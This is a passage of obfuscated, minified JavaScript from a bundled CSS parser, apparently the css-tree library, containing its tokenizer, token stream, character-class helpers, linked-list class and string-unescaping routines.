M=x[eN(0x825)](k);H[k]=U,C[k]=Q++,0xa!==M&&0xd!==M&&0xc!==M||(0xd===M&&k+0x1<h&&0xa===x[eN(0x825)](k+0x1)&&(k++,H[k]=U,C[k]=Q),U++,Q=0x1);}H[h]=U,C[h]=Q,L[eN(0xc90)]=H,L[eN(0xfd0)]=C,L[eN(0xd77)]=!0x0;}class l{constructor(L,x,c,h){const eR=a2W;this[eR(0x869)](L,x,c,h),this[eR(0xc90)]=null,this[eR(0xfd0)]=null;}[ew(0x869)](L='',x=0x0,c=0x1,h=0x1){const eS=ew;this[eS(0xefe)]=L,this[eS(0x5ba)]=x,this[eS(0x9a1)]=c,this[eS(0xf63)]=h,this[eS(0xd77)]=!0x1;}[ew(0x80d)](L,x){const ep=ew;return this[ep(0xd77)]||T(this),{'source':x,'offset':this[ep(0x5ba)]+L,'line':this[ep(0xc90)][L],'column':this[ep(0xfd0)][L]};}[ew(0x86d)](L,x,c){const eE=ew;return this[eE(0xd77)]||T(this),{'source':c,'start':{'offset':this[eE(0x5ba)]+L,'line':this[eE(0xc90)][L],'column':this[eE(0xfd0)][L]},'end':{'offset':this[eE(0x5ba)]+x,'line':this[eE(0xc90)][x],'column':this[eE(0xfd0)][x]}};}}},0x1f39:(X,b,B)=>{'use strict';const eF=a2W;B['d'](b,{'e':()=>C});var Z=B(0xd15),O=B(0x1945),T=B(0x1738),L=B(0xb59);const x=0xffffff,h=0x18,q=new Uint8Array(0x20);function H(U){return 0x0!==q[U];}q[L['zt']]=L['no'],q[L['AJ']]=L['no'],q[L['hk']]=L['Oh'],q[L['X6']]=L['Q0'];class C{constructor(U,Q){const ez=a2W;this[ez(0x869)](U,Q);}[eF(0x26b)](){const eu=eF;this[eu(0x45a)]=!0x1,this[eu(0xf89)]=-0x1,this[eu(0x1004)]=0x0,this[eu(0xee8)]=this[eu(0x8d2)],this[eu(0xa59)]=this[eu(0x8d2)];}[eF(0x869)](U='',Q=()=>{}){const eK=eF,k=(U=String(U||''))[eK(0xb23)],M=(0x0,Z['N'])(this[eK(0xc26)],U[eK(0xb23)]+0x1),G=(0x0,Z['N'])(this[eK(0x8f0)],U[eK(0xb23)]+0x1);let y=0x0,A=-0x1,g=0x0,m=U[eK(0xb23)];this[eK(0xc26)]=null,this[eK(0x8f0)]=null,G[eK(0x61d)](0x0),Q(U,(D,P,Y)=>{const N=y++;if(M[N]=D<<h|Y,-0x1===A&&(A=P),G[N]=m,D===g){const R=G[m];G[m]=N,m=R,g=q[M[R]>>h];}else H(D)&&(m=N,g=q[D]);}),M[y]=L['LT']<<h|k,G[y]=y;for(let D=0x0;D<y;D++){const P=G[D];if(P<=D){const Y=G[P];Y!==D&&(G[D]=Y);}else P>y&&(G[D]=y);}this[eK(0xefe)]=U,this[eK(0x8d2)]=-0x1===A?0x0:A,this[eK(0x40f)]=y,this[eK(0xc26)]=M,this[eK(0x8f0)]=G,this[eK(0x26b)](),this[eK(0x54d)]();}[eF(0x1f7)](U){const ei=eF;return(U+=this[ei(0xf89)])<this[ei(0x40f)]?this[ei(0xc26)][U]>>h:L['LT'];}[eF(0xba6)](U){const eJ=eF;for(let Q=this[eJ(0xf89)];Q<this[eJ(0x40f)];Q++){const k=this[eJ(0xc26)][Q]>>h;if(k!==L['M$']&&k!==L['Mw']&&0x0==U--)return k;}return L['LT'];}[eF(0x61f)](U){const ef=eF;return(U+=this[ef(0xf89)])<this[ef(0x40f)]?this[ef(0xc26)][U-0x1]&x:this[ef(0xefe)][ef(0xb23)];}[eF(0xe77)](U){const eV=eF;for(let Q=this[eV(0xf89)];Q<this[eV(0x40f)];Q++){const k=this[eV(0xc26)][Q]>>h;if(k!==L['M$']&&k!==L['Mw']&&0x0==U--)return Q-this[eV(0xf89)];}return L['LT'];}[eF(0x251)](U,Q){const ea=eF;return(U+=this[ea(0xf89)])<this[ea(0x40f)]&&(0x0,O['s0'])(this[ea(0xefe)],this[ea(0xc26)][U-0x1]&x,this[ea(0xc26)][U]&x,Q);}[eF(0x2a8)](U){const ej=eF;return U===this[ej(0xf89)]?this[ej(0xee8)]:U>0x0?U<this[ej(0x40f)]?this[ej(0xc26)][U-0x1]&x:this[ej(0xc26)][this[ej(0x40f)]]&x:this[ej(0x8d2)];}[eF(0xf80)](U){const q0=eF;return this[q0(0xefe)][q0(0x8e4)](U,this[q0(0xee8)]);}[eF(0xb56)](U){const q1=eF;return this[q1(0x8f0)][this[q1(0xf89)]]<U;}[eF(0x10a8)](U,Q){const q2=eF;return Q?this[q2(0x1f7)](Q)===L['_i']&&this[q2(0xefe)][q2(0x825)](this[q2(0x61f)](Q))===U:this[q2(0x1004)]===L['_i']&&this[q2(0xefe)][q2(0x825)](this[q2(0xee8)])===U;}[eF(0xe6d)](U){const q3=eF;let Q=this[q3(0xf89)]+U;Q<this[q3(0x40f)]?(this[q3(0xf89)]=Q,this[q3(0xee8)]=this[q3(0xc26)][Q-0x1]&x,Q=this[q3(0xc26)][Q],this[q3(0x1004)]=Q>>h,this[q3(0xa59)]=Q&x):(this[q3(0xf89)]=this[q3(0x40f)],this[q3(0x54d)]());}[eF(0x54d)](){const q4=eF;let U=this[q4(0xf89)]+0x1;U<this[q4(0x40f)]?(this[q4(0xf89)]=U,this[q4(0xee8)]=this[q4(0xa59)],U=this[q4(0xc26)][U],this[q4(0x1004)]=U>>h,this[q4(0xa59)]=U&x):(this[q4(0x45a)]=!0x0,this[q4(0xf89)]=this[q4(0x40f)],this[q4(0x1004)]=L['LT'],this[q4(0xee8)]=this[q4(0xa59)]=this[q4(0xefe)][q4(0xb23)]);}[eF(0xa6c)](){const q5=eF;for(;this[q5(0x1004)]===L['M$']||this[q5(0x1004)]===L['Mw'];)this[q5(0x54d)]();}[eF(0xafb)](U,Q){const q6=eF;let k=U,M=0x0,G=0x0;y:for(;k<this[q6(0x40f)]&&(M=this[q6(0x8f0)][k],!(M<U));k++)switch(G=k>0x0?this[q6(0xc26)][k-0x1]&x:this[q6(0x8d2)],Q(this[q6(0xefe)][q6(0x825)](G))){case 0x1:break y;case 0x2:k++;break y;default:H(this[q6(0xc26)][k]>>h)&&(k=M);}this[q6(0xe6d)](k-this[q6(0xf89)]);}[eF(0xade)](U){const q7=eF;for(let Q=0x0,k=this[q7(0x8d2)];Q<this[q7(0x40f)];Q++){const M=k,G=this[q7(0xc26)][Q],y=G&x;k=y,U(G>>h,M,y,Q);}}[eF(0x8ea)](){const q8=eF,U=new Array(this[q8(0x40f)]);return this[q8(0xade)]((Q,k,M,G)=>{const q9=q8;U[G]={'idx':G,'type':T['A'][Q],'chunk':this[q9(0xefe)][q9(0x8e4)](k,M),'balance':this[q9(0x8f0)][G]};}),U;}}},0xd15:(X,b,B)=>{'use strict';B['d'](b,{'N':()=>O});const Z=0x4000;function O(T=null,l){const qv=a2W;return null===T||T[qv(0xb23)]<l?new Uint32Array(Math[qv(0x7a9)](l+0x400,Z)):T;}},0x9f5:(X,B,Z)=>{'use strict';const qW=a2W;Z['d'](B,{'Eo':()=>H,'GI':()=>S,'Mi':()=>Q,'Od':()=>Y,'U$':()=>D,'Vv':()=>x,'Ym':()=>P,'Z9':()=>C,'eO':()=>M,'i0':()=>U,'lP':()=>N,'o6':()=>k,'tB':()=>L,'vr':()=>G,'yp':()=>T});const O=0x0;function T(E){return E>=0x30&&E<=0x39;}function L(E){return T(E)||E>=0x41&&E<=0x46||E>=0x61&&E<=0x66;}function x(E){return E>=0x41&&E<=0x5a;}function q(E){return function(z){return x(z)||function(F){return F>=0x61&&F<=0x7a;}(z);}(E)||function(z){return z>=0x80;}(E)||0x5f===E;}function H(E){return q(E)||T(E)||0x2d===E;}function C(E){return 0xa===E||0xd===E||0xc===E;}function U(E){return C(E)||0x20===E||0x9===E;}function Q(E,z){return 0x5c===E&&!C(z)&&z!==O;}function k(E,z,F){return 0x2d===E?q(z)||0x2d===z||Q(z,F):!!q(E)||0x5c===E&&Q(E,z);}function M(E,z,F){return 0x2b===E||0x2d===E?T(z)?0x2:0x2e===z&&T(F)?0x3:0x0:0x2e===E?T(z)?0x2:0x0:T(E)?0x1:0x0;}function G(E){return 0xfeff===E||0xfffe===E?0x1:0x0;}const A=new Array(0x80),D=0x82,P=0x83,Y=0x84,N=0x85;for(let E=0x0;E<A[qW(0xb23)];E++)A[E]=U(E)&&D||T(E)&&P||q(E)&&Y||((R=E)>=0x0&&R<=0x8||0xb===R||R>=0xe&&R<=0x1f||0x7f===R)&&N||E||0x80;var R;function S(z){return z<0x80?A[z]:Y;}},0x11ac:(X,b,B)=>{'use strict';B['d'](b,{'$C':()=>T['s0'],'A1':()=>x['A'],'A9':()=>Z['A9'],'AJ':()=>Z['AJ'],'Fg':()=>Z['Fg'],'KJ':()=>T['KJ'],'LT':()=>Z['LT'],'M$':()=>Z['M$'],'Mi':()=>O['Mi'],'Mw':()=>Z['Mw'],'Nb':()=>T['Nb'],'Ne':()=>Z['Ne'],'Oh':()=>Z['Oh'],'Q0':()=>Z['Q0'],'Qf':()=>Z['Qf'],'Qq':()=>Z['Qq'],'Qx':()=>Z['Qx'],'VY':()=>Z['VY'],'Vw':()=>Z['Vw'],'Vy':()=>Z['Vy'],'X6':()=>Z['X6'],'Z4':()=>T['Z4'],'_i':()=>Z['_i'],'eV':()=>h['e'],'fg':()=>Z['fg'],'hk':()=>Z['hk'],'i0':()=>O['i0'],'lh':()=>Z['lh'],'no':()=>Z['no'],'o6':()=>O['o6'],'qw':()=>q,'s0':()=>Z['s0'],'sR':()=>T['sR'],'tB':()=>O['tB'],'uX':()=>L['A'],'wN':()=>Z['wN'],'yQ':()=>T['yQ'],'yp':()=>O['yp'],'zG':()=>Z['zG'],'zt':()=>Z['zt'],'zu':()=>Z['zu']});var Z=B(0xb59),O=B(0x9f5),T=B(0x1945),L=B(0x1738),x=B(0xab3),h=B(0x1f39);function q(H,C){const qr=a2W;function U(m){const qd=a2W;return m<G?H[qd(0x825)](m):0x0;}function Q(){return g=(0x0,T['yQ'])(H,g),(0x0,O['o6'])(U(g),U(g+0x1),U(g+0x2))?(y=Z['fg'],void(g=(0x0,T['Ui'])(H,g))):0x25===U(g)?(y=Z['Ne'],void g++):void(y=Z['wN']);}function k(){const qI=a2W,m=g;return g=(0x0,T['Ui'])(H,g),(0x0,T['s0'])(H,m,g,qI(0x617))&&0x28===U(g)?(g=(0x0,T['yK'])(H,g+0x1),0x22===U(g)||0x27===U(g)?(y=Z['zt'],void(g=m+0x4)):void(function(){const qX=qI;for(y=Z['s0'],g=(0x0,T['yK'])(H,g);g<H[qX(0xb23)];g++){const D=H[qX(0x825)](g);switch((0x0,O['GI'])(D)){case 0x29:return void g++;case O['U$']:return g=(0x0,T['yK'])(H,g),0x29===U(g)||g>=H[qX(0xb23)]?void(g<H[qX(0xb23)]&&g++):(g=(0x0,T['FW'])(H,g),void(y=Z['VY']));case 0x22:case 0x27:case 0x28:case O['lP']:return g=(0x0,T['FW'])(H,g),void(y=Z['VY']);case 0x5c:if((0x0,O['Mi'])(D,U(g+0x1))){g=(0x0,T['KJ'])(H,g)-0x1;break;}return g=(0x0,T['FW'])(H,g),void(y=Z['VY']);}}}())):0x28===U(g)?(y=Z['zt'],void g++):void(y=Z['Vy']);}function M(m){const qb=a2W;for(m||(m=U(g++)),y=Z['Qf'];g<H[qb(0xb23)];g++){const D=H[qb(0x825)](g);switch((0x0,O['GI'])(D)){case m:return void g++;case O['U$']:if((0x0,O['Z9'])(D))return g+=(0x0,T['xC'])(H,g,D),void(y=Z['Fg']);break;case 0x5c:if(g===H[qb(0xb23)]-0x1)break;const P=U(g+0x1);(0x0,O['Z9'])(P)?g+=(0x0,T['xC'])(H,g+0x1,P):(0x0,O['Mi'])(D,P)&&(g=(0x0,T['KJ'])(H,g)-0x1);}}}const G=(H=String(H||''))[qr(0xb23)];let y,A=(0x0,O['vr'])(U(0x0)),g=A;for(;g<G;){const m=H[qr(0x825)](g);switch((0x0,O['GI'])(m)){case O['U$']:y=Z['M$'],g=(0x0,T['yK'])(H,g+0x1);break;case 0x22:M();break;case 0x23:(0x0,O['Eo'])(U(g+0x1))||(0x0,O['Mi'])(U(g+0x1),U(g+0x2))?(y=Z['Vw'],g=(0x0,T['Ui'])(H,g+0x1)):(y=Z['_i'],g++);break;case 0x27:M();break;case 0x28:y=Z['AJ'],g++;break;case 0x29:y=Z['no'],g++;break;case 0x2b:(0x0,O['eO'])(m,U(g+0x1),U(g+0x2))?Q():(y=Z['_i'],g++);break;case 0x2c:y=Z['A9'],g++;break;case 0x2d:(0x0,O['eO'])(m,U(g+0x1),U(g+0x2))?Q():0x2d===U(g+0x1)&&0x3e===U(g+0x2)?(y=Z['zG'],g+=0x3):(0x0,O['o6'])(m,U(g+0x1),U(g+0x2))?k():(y=Z['_i'],g++);break;case 0x2e:(0x0,O['eO'])(m,U(g+0x1),U(g+0x2))?Q():(y=Z['_i'],g++);break;case 0x2f:0x2a===U(g+0x1)?(y=Z['Mw'],g=H[qr(0xa84)]('*/',g+0x2),g=-0x1===g?H[qr(0xb23)]:g+0x2):(y=Z['_i'],g++);break;case 0x3a:y=Z['Qx'],g++;break;case 0x3b:y=Z['Qq'],g++;break;case 0x3c:0x21===U(g+0x1)&&0x2d===U(g+0x2)&&0x2d===U(g+0x3)?(y=Z['lh'],g+=0x4):(y=Z['_i'],g++);break;case 0x40:(0x0,O['o6'])(U(g+0x1),U(g+0x2),U(g+0x3))?(y=Z['zu'],g=(0x0,T['Ui'])(H,g+0x1)):(y=Z['_i'],g++);break;case 0x5b:y=Z['hk'],g++;break;case 0x5c:(0x0,O['Mi'])(m,U(g+0x1))?k():(y=Z['_i'],g++);break;case 0x5d:y=Z['Oh'],g++;break;case 0x7b:y=Z['X6'],g++;break;case 0x7d:y=Z['Q0'],g++;break;case O['Ym']:Q();break;case O['Od']:k();break;default:y=Z['_i'],g++;}C(y,A,A=g);}}},0x1738:(X,b,B)=>{'use strict';const qB=a2W;B['d'](b,{'A':()=>Z});const Z=[qB(0x532),qB(0x5b6),qB(0xf86),qB(0x959),qB(0xa98),qB(0xcf3),qB(0x4f2),qB(0x5b4),qB(0x551),qB(0x992),qB(0xb57),qB(0xc49),qB(0x112f),qB(0xbf9),qB(0xf03),qB(0x8cf),qB(0x4d5),qB(0x1105),qB(0xd22),qB(0xd97),qB(0xc3e),qB(0xafd),qB(0x277),qB(0x367),qB(0xf4c),qB(0x6e5)];},0xb59:(X,B,Z)=>{'use strict';Z['d'](B,{'A9':()=>j,'AJ':()=>v2,'Fg':()=>M,'LT':()=>O,'M$':()=>z,'Mw':()=>v6,'Ne':()=>N,'Oh':()=>v1,'Q0':()=>v5,'Qf':()=>Q,'Qq':()=>V,'Qx':()=>J,'VY':()=>D,'Vw':()=>U,'Vy':()=>T,'X6':()=>v4,'_i':()=>P,'fg':()=>R,'hk':()=>v0,'lh':()=>F,'no':()=>v3,'s0':()=>G,'wN':()=>Y,'zG':()=>K,'zt':()=>q,'zu':()=>H});const O=0x0,T=0x1,q=0x2,H=0x3,U=0x4,Q=0x5,M=0x6,G=0x7,D=0x8,P=0x9,Y=0xa,N=0xb,R=0xc,z=0xd,F=0xe,K=0xf,J=0x10,V=0x11,j=0x12,v0=0x13,v1=0x14,v2=0x15,v3=0x16,v4=0x17,v5=0x18,v6=0x19;},0x1945:(X,b,B)=>{'use strict';B['d'](b,{'FW':()=>M,'KJ':()=>U,'Nb':()=>L,'Ui':()=>Q,'Z4':()=>q,'s0':()=>x,'sR':()=>G,'xC':()=>T,'yK':()=>H,'yQ':()=>k});var Z=B(0x9f5);function O(y,A){const qZ=a2W;return A<y[qZ(0xb23)]?y[qZ(0x825)](A):0x0;}function T(y,A,D){return 0xd===D&&0xa===O(y,A+0x1)?0x2:0x1;}function L(y,A,D){const qO=a2W;let P=y[qO(0x825)](A);return(0x0,Z['Vv'])(P)&&(P|=0x20),P===D;}function x(y,A,D,P){const qT=a2W;if(D-A!==P[qT(0xb23)])return!0x1;if(A<0x0||D>y[qT(0xb23)])return!0x1;for(let Y=A;Y<D;Y++){const N=P[qT(0x825)](Y-A);let R=y[qT(0x825)](Y);if((0x0,Z['Vv'])(R)&&(R|=0x20),R!==N)return!0x1;}return!0x0;}function q(y,A){const ql=a2W;for(;A>=0x0&&(0x0,Z['i0'])(y[ql(0x825)](A));A--);return A+0x1;}function H(y,A){const qL=a2W;for(;A<y[qL(0xb23)]&&(0x0,Z['i0'])(y[qL(0x825)](A));A++);return A;}function C(y,A){const qx=a2W;for(;A<y[qx(0xb23)]&&(0x0,Z['yp'])(y[qx(0x825)](A));A++);return A;}function U(y,A){const qc=a2W;if(A+=0x2,(0x0,Z['tB'])(O(y,A-0x1))){for(const P=Math[qc(0x4f7)](y[qc(0xb23)],A+0x5);A<P&&(0x0,Z['tB'])(O(y,A));A++);const D=O(y,A);(0x0,Z['i0'])(D)&&(A+=T(y,A,D));}return A;}function Q(y,A){const qh=a2W;for(;A<y[qh(0xb23)];A++){const D=y[qh(0x825)](A);if(!(0x0,Z['Eo'])(D)){if(!(0x0,Z['Mi'])(D,O(y,A+0x1)))break;A=U(y,A)-0x1;}}return A;}function k(y,A){const qe=a2W;let D=y[qe(0x825)](A);if(0x2b!==D&&0x2d!==D||(D=y[qe(0x825)](A+=0x1)),(0x0,Z['yp'])(D)&&(A=C(y,A+0x1),D=y[qe(0x825)](A)),0x2e===D&&(0x0,Z['yp'])(y[qe(0x825)](A+0x1))&&(A=C(y,A+=0x2)),L(y,A,0x65)){let P=0x0;D=y[qe(0x825)](A+0x1),0x2d!==D&&0x2b!==D||(P=0x1,D=y[qe(0x825)](A+0x2)),(0x0,Z['yp'])(D)&&(A=C(y,A+0x1+P+0x1));}return A;}function M(y,A){const qq=a2W;for(;A<y[qq(0xb23)];A++){const D=y[qq(0x825)](A);if(0x29===D){A++;break;}(0x0,Z['Mi'])(D,O(y,A+0x1))&&(A=U(y,A));}return A;}function G(y){const qH=a2W;if(0x1===y[qH(0xb23)]&&!(0x0,Z['tB'])(y[qH(0x825)](0x0)))return y[0x0];let A=parseInt(y,0x10);return(0x0===A||A>=0xd800&&A<=0xdfff||A>0x10ffff)&&(A=0xfffd),String[qH(0x8af)](A);}},0x1aa:(X,b,B)=>{'use strict';const qC=a2W;B['d'](b,{'B':()=>O});let Z=null;class O{static[qC(0x622)](T){return{'prev':null,'next':null,'data':T};}constructor(){const qU=qC;this[qU(0xf1b)]=null,this[qU(0xbd5)]=null,this[qU(0x9b3)]=null;}[qC(0x622)](T){const qt=qC;return O[qt(0x622)](T);}[qC(0xd3b)](T,l){const qQ=qC;let L;return null!==Z?(L=Z,Z=Z[qQ(0x9b3)],L[qQ(0x1143)]=T,L[qQ(0x54d)]=l,L[qQ(0x9b3)]=this[qQ(0x9b3)]):L={'prev':T,'next':l,'cursor':this[qQ(0x9b3)]},this[qQ(0x9b3)]=L,L;}[qC(0xff6)](){const qk=qC,{cursor:T}=this;this[qk(0x9b3)]=T[qk(0x9b3)],T[qk(0x1143)]=null,T[qk(0x54d)]=null,T[qk(0x9b3)]=Z,Z=T;}[qC(0xc1e)](T,l,L,x){const qM=qC;let {cursor:c}=this;for(;null!==c;)c[qM(0x1143)]===T&&(c[qM(0x1143)]=l),c[qM(0x54d)]===L&&(c[qM(0x54d)]=x),c=c[qM(0x9b3)];}*[Symbol[qC(0x1064)]](){const qG=qC;for(let T=this[qG(0xf1b)];null!==T;T=T[qG(0x54d)])yield T[qG(0xad6)];}get[qC(0x2b5)](){const qs=qC;let T=0x0;for(let l=this[qs(0xf1b)];null!==l;l=l[qs(0x54d)])T++;return T;}get[qC(0x23c)](){const qy=qC;return null===this[qy(0xf1b)];}get[qC(0xe74)](){const qA=qC;return this[qA(0xf1b)]&&this[qA(0xf1b)][qA(0xad6)];}get[qC(0x10b4)](){const qg=qC;return this[qg(0xbd5)]&&this[qg(0xbd5)][qg(0xad6)];}[qC(0x7fc)](T){const qn=qC;let l=null;this[qn(0xf1b)]=null;for(let L of T){const x=O[qn(0x622)](L);null!==l?l[qn(0x54d)]=x:this[qn(0xf1b)]=x,x[qn(0x1143)]=l,l=x;}return this[qn(0xbd5)]=l,this;}[qC(0xc87)](){return[...this];}[qC(0x7f1)](){return[...this];}[qC(0x867)](T,l=this){const qm=qC,L=this[qm(0xd3b)](null,this[qm(0xf1b)]);for(;null!==L[qm(0x54d)];){const x=L[qm(0x54d)];L[qm(0x54d)]=x[qm(0x54d)],T[qm(0x72a)](l,x[qm(0xad6)],x,this);}this[qm(0xff6)]();}[qC(0xc32)](T,l=this){const qD=qC,L=this[qD(0xd3b)](this[qD(0xbd5)],null);for(;null!==L[qD(0x1143)];){const x=L[qD(0x1143)];L[qD(0x1143)]=x[qD(0x1143)],T[qD(0x72a)](l,x[qD(0xad6)],x,this);}this[qD(0xff6)]();}[qC(0xbd6)](T,l,L=this){const qP=qC;let x,c=this[qP(0xd3b)](null,this[qP(0xf1b)]),h=l;for(;null!==c[qP(0x54d)];)x=c[qP(0x54d)],c[qP(0x54d)]=x[qP(0x54d)],h=T[qP(0x72a)](L,h,x[qP(0xad6)],x,this);return this[qP(0xff6)](),h;}[qC(0xfec)](T,l,L=this){const qY=qC;let x,c=this[qY(0xd3b)](this[qY(0xbd5)],null),h=l;for(;null!==c[qY(0x1143)];)x=c[qY(0x1143)],c[qY(0x1143)]=x[qY(0x1143)],h=T[qY(0x72a)](L,h,x[qY(0xad6)],x,this);return this[qY(0xff6)](),h;}[qC(0x7e0)](T,l=this){const qo=qC;for(let L=this[qo(0xf1b)];null!==L;L=L[qo(0x54d)])if(T[qo(0x72a)](l,L[qo(0xad6)],L,this))return!0x0;return!0x1;}[qC(0x723)](T,l=this){const qN=qC,L=new O();for(let x=this[qN(0xf1b)];null!==x;x=x[qN(0x54d)])L[qN(0x543)](T[qN(0x72a)](l,x[qN(0xad6)],x,this));return L;}[qC(0x20c)](T,l=this){const qR=qC,L=new O();for(let x=this[qR(0xf1b)];null!==x;x=x[qR(0x54d)])T[qR(0x72a)](l,x[qR(0xad6)],x,this)&&L[qR(0x543)](x[qR(0xad6)]);return L;}[qC(0x3d0)](T,l,L=this){const qw=qC;if(null===T)return;const x=this[qw(0xd3b)](null,T);for(;null!==x[qw(0x54d)];){const c=x[qw(0x54d)];if(x[qw(0x54d)]=c[qw(0x54d)],l[qw(0x72a)](L,c[qw(0xad6)],c,this))break;}this[qw(0xff6)]();}[qC(0x77c)](T,l,L=this){const qS=qC;if(null===T)return;const x=this[qS(0xd3b)](T,null);for(;null!==x[qS(0x1143)];){const c=x[qS(0x1143)];if(x[qS(0x1143)]=c[qS(0x1143)],l[qS(0x72a)](L,c[qS(0xad6)],c,this))break;}this[qS(0xff6)]();}[qC(0x2d3)](){const qp=qC;this[qp(0xf1b)]=null,this[qp(0xbd5)]=null;}[qC(0x838)](){const qE=qC,T=new O();for(let l of this)T[qE(0x543)](l);return T;}[qC(0xf31)](T){const qz=qC;return this[qz(0xc1e)](null,T,this[qz(0xf1b)],T),null!==this[qz(0xf1b)]?(this[qz(0xf1b)][qz(0x1143)]=T,T[qz(0x54d)]=this[qz(0xf1b)]):this[qz(0xbd5)]=T,this[qz(0xf1b)]=T,this;}[qC(0xcaa)](T){const qF=qC;return this[qF(0xf31)](O[qF(0x622)](T));}[qC(0x422)](T){const qu=qC;return this[qu(0x908)](T);}[qC(0x543)](T){const qK=qC;return this[qK(0x908)](O[qK(0x622)](T));}[qC(0x908)](T,l=null){const qi=qC;if(null!==l){if(this[qi(0xc1e)](l[qi(0x1143)],T,l,T),null===l[qi(0x1143)]){if(this[qi(0xf1b)]!==l)throw new Error(qi(0x982));this[qi(0xf1b)]=T,l[qi(0x1143)]=T,T[qi(0x54d)]=l,this[qi(0xc1e)](null,T);}else l[qi(0x1143)][qi(0x54d)]=T,T[qi(0x1143)]=l[qi(0x1143)],l[qi(0x1143)]=T,T[qi(0x54d)]=l;}else this[qi(0xc1e)](this[qi(0xbd5)],T,null,T),null!==this[qi(0xbd5)]?(this[qi(0xbd5)][qi(0x54d)]=T,T[qi(0x1143)]=this[qi(0xbd5)]):this[qi(0xf1b)]=T,this[qi(0xbd5)]=T;return this;}[qC(0xd9d)](T,l){const qJ=qC;return this[qJ(0x908)](O[qJ(0x622)](T),l);}[qC(0xde0)](T){const qf=qC;if(this[qf(0xc1e)](T,T[qf(0x1143)],T,T[qf(0x54d)]),null!==T[qf(0x1143)])T[qf(0x1143)][qf(0x54d)]=T[qf(0x54d)];else{if(this[qf(0xf1b)]!==T)throw new Error(qf(0x85d));this[qf(0xf1b)]=T[qf(0x54d)];}if(null!==T[qf(0x54d)])T[qf(0x54d)][qf(0x1143)]=T[qf(0x1143)];else{if(this[qf(0xbd5)]!==T)throw new Error(qf(0x85d));this[qf(0xbd5)]=T[qf(0x1143)];}return T[qf(0x1143)]=null,T[qf(0x54d)]=null,T;}[qC(0xc3b)](T){const qV=qC;this[qV(0x908)](O[qV(0x622)](T));}[qC(0xaa9)](){const qa=qC;return null!==this[qa(0xbd5)]?this[qa(0xde0)](this[qa(0xbd5)]):null;}[qC(0xd71)](T){const qj=qC;this[qj(0xf31)](O[qj(0x622)](T));}[qC(0x710)](){const H0=qC;return null!==this[H0(0xf1b)]?this[H0(0xde0)](this[H0(0xf1b)]):null;}[qC(0x1e7)](T){const H1=qC;return this[H1(0x1f0)](T,this[H1(0xf1b)]);}[qC(0x9dd)](T){const H2=qC;return this[H2(0x1f0)](T);}[qC(0x1f0)](T,l){const H3=qC;return null===T[H3(0xf1b)]||(null!=l?(this[H3(0xc1e)](l[H3(0x1143)],T[H3(0xbd5)],l,T[H3(0xf1b)]),null!==l[H3(0x1143)]?(l[H3(0x1143)][H3(0x54d)]=T[H3(0xf1b)],T[H3(0xf1b)][H3(0x1143)]=l[H3(0x1143)]):this[H3(0xf1b)]=T[H3(0xf1b)],l[H3(0x1143)]=T[H3(0xbd5)],T[H3(0xbd5)][H3(0x54d)]=l):(this[H3(0xc1e)](this[H3(0xbd5)],T[H3(0xbd5)],null,T[H3(0xf1b)]),null!==this[H3(0xbd5)]?(this[H3(0xbd5)][H3(0x54d)]=T[H3(0xf1b)],T[H3(0xf1b)][H3(0x1143)]=this[H3(0xbd5)]):this[H3(0xf1b)]=T[H3(0xf1b)],this[H3(0xbd5)]=T[H3(0xbd5)]),T[H3(0xf1b)]=null,T[H3(0xbd5)]=null),this;}[qC(0xc48)](T,l){const H4=qC;H4(0xf1b)in l?this[H4(0x1f0)](l,T):this[H4(0x908)](l,T),this[H4(0xde0)](T);}}},0x12dd:(X,b,r)=>{'use strict';r(0x1aa);},0x192b:(X,b,B)=>{'use strict';function Z(O,T){const H5=a2W,l=Object[H5(0xc98)](SyntaxError[H5(0xbda)]),L=new Error();return Object[H5(0x565)](l,{'name':O,'message':T,get 'stack'(){const H6=H5;return(L[H6(0x10b8)]||'')[H6(0xc48)](/^(.+\n){1,3}/,O+':\x20'+T+'\x0a');}});}B['d'](b,{'a':()=>Z});},0x122e:(X,b,r)=>{'use strict';r(0x11ac);},0xc8c:(X,b,B)=>{'use strict';B['d'](b,{'MZ':()=>x,'Si':()=>L,'vs':()=>h});const Z=new Map(),O=new Map(),T=0x2d,L=function(H){const H7=a2W;if(Z[H7(0x919)](H))return Z[H7(0x10ce)](H);const C=H[H7(0xf7c)]();let U=Z[H7(0x10ce)](C);if(void 0x0===U){const Q=h(C,0x0),k=Q?'':q(C,0x0);U=Object[H7(0xe61)]({'basename':C[H7(0xe3b)](k[H7(0xb23)]),'name':C,'prefix':k,'vendor':k,'custom':Q});}return Z[H7(0x363)](H,U),U;},x=function(H){const H8=a2W;if(O[H8(0x919)](H))return O[H8(0x10ce)](H);let C=H,U=H[0x0];'/'===U?U='/'===H[0x1]?'//':'/':'_'!==U&&'*'!==U&&'$'!==U&&'#'!==U&&'+'!==U&&'&'!==U&&(U='');const Q=h(C,U[H8(0xb23)]);if(!Q&&(C=C[H8(0xf7c)](),O[H8(0x919)](C))){const y=O[H8(0x10ce)](C);return O[H8(0x363)](H,y),y;}const k=Q?'':q(C,U[H8(0xb23)]),M=C[H8(0xe3b)](0x0,U[H8(0xb23)]+k[H8(0xb23)]),G=Object[H8(0xe61)]({'basename':C[H8(0xe3b)](M[H8(0xb23)]),'name':C[H8(0xe3b)](U[H8(0xb23)]),'hack':U,'vendor':k,'prefix':M,'custom':Q});return O[H8(0x363)](H,G),G;};function h(H,C){const H9=a2W;return C=C||0x0,H[H9(0xb23)]-C>=0x2&&H[H9(0x825)](C)===T&&H[H9(0x825)](C+0x1)===T;}function q(H,C){const Hv=a2W;if(C=C||0x0,H[Hv(0xb23)]-C>=0x3&&H[Hv(0x825)](C)===T&&H[Hv(0x825)](C+0x1)!==T){const U=H[Hv(0xa84)]('-',C+0x2);if(-0x1!==U)return H[Hv(0x8e4)](C,U+0x1);}return'';}},0x18bf:(X,b,B)=>{'use strict';B['d'](b,{'D':()=>x,'l':()=>c});var Z=B(0x11ac);const O=0x5c,T=0x22,L=0x27;function x(h){const HW=a2W,q=h[HW(0xb23)],H=h[HW(0x825)](0x0),C=H===T||H===L?0x1:0x0,U=0x1===C&&q>0x1&&h[HW(0x825)](q-0x1)===H?q-0x2:q-0x1;let Q='';for(let k=C;k<=U;k++){let M=h[HW(0x825)](k);if(M===O){if(k===U){k!==q-0x1&&(Q=h[HW(0xe3b)](k+0x1));break;}if(M=h[HW(0x825)](++k),(0x0,Z['Mi'])(O,M)){const G=k-0x1,y=(0x0,Z['KJ'])(h,G);k=y-0x1,Q+=(0x0,Z['sR'])(h[HW(0x8e4)](G+0x1,y));}else 0xd===M&&0xa===h[HW(0x825)](k+0x1)&&k++;}else Q+=h[k];}return Q;}function 